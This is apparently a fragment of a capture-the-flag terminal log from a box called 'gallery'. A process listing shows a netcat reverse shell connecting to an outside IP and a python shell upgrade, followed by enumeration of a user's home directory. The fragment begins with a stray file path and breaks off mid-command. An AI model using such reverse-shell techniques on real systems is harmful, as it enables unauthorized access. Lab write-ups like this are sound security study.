 root      2674  0.0  0.0      0     0 ?        S    17:58   0:00 [jfsSync]
www-data  2956  0.0  0.1   4636   820 ?        S    18:00   0:00 sh -c rm /tmp/f
www-data  2959  0.0  0.1   4680   828 ?        S    18:00   0:00 cat /tmp/f
www-data  2960  0.0  0.1   4636   776 ?        S    18:00   0:00 /bin/sh -i
www-data  2961  0.0  0.4  15720  2076 ?        S    18:00   0:00 nc 10.9.17.15 4
www-data  2972  0.1  1.8  37304  8892 ?        S    18:00   0:00 python3 -c impo
www-data  2973  0.0  0.6  18516  3424 pts/1    Ss   18:00   0:00 /bin/bash
root      3064  0.0  0.0      0     0 ?        I    18:06   0:00 [kworker/u30:0]
root      3065  0.0  0.0      0     0 ?        I    18:06   0:00 [kworker/u30:1]
www-data  3067  0.0  0.6  36708  3192 pts/1    R+   18:07   0:00 ps aux
www-data@gallery:/var/www/html/gallery$ ls -ali /home
total 16
262147 drwxr-xr-x  4 root root 4096 May 20  2021 .
     2 drwxr-xr-x 23 root root 4096 Feb 12  2022 ..
294943 drwxr-xr-x  6 mike mike 4096 Aug 25  2021 mike
269785 drwx------  4 root root 4096 May 20  2021 ubuntu
www-data@gallery:/var/www/html/gallery$ cd /home/mike
www-data@gallery:/home/mike$ ls -ali
total 44
294943 drwxr-xr-x 6 mike mike 4096 Aug 25  2021 .
262147 drwxr-xr-x 4 root root 4096 May 20  2021 ..
273665 -rw------- 1 mike mike  135 May 24  2021 .bash_history
288244 -rw-r--r-- 1 mike mike  220 Apr  4  2018 .bash_logout
288243 -rw-r--r-- 1 mike mike 3772 May 20  2021 .bashrc
294944 drwx------ 3 mike mike 4096 May 20  2021 .gnupg
303579 drwxrwxr-x 3 mike mike 4096 Aug 25  2021 .local
288245 -rw-r--r-- 1 mike mike  807 Apr  4  2018 .profile
294953 drwx------ 2 mike mike 4096 May 24  2021 documents
294954 drwx------ 2 mike mike 4096 May 24  2021 images
287788 -rwx------ 1 mike mike   32 May 14  2021 user.txt
www-data@gallery:/home/mike$ cat
Home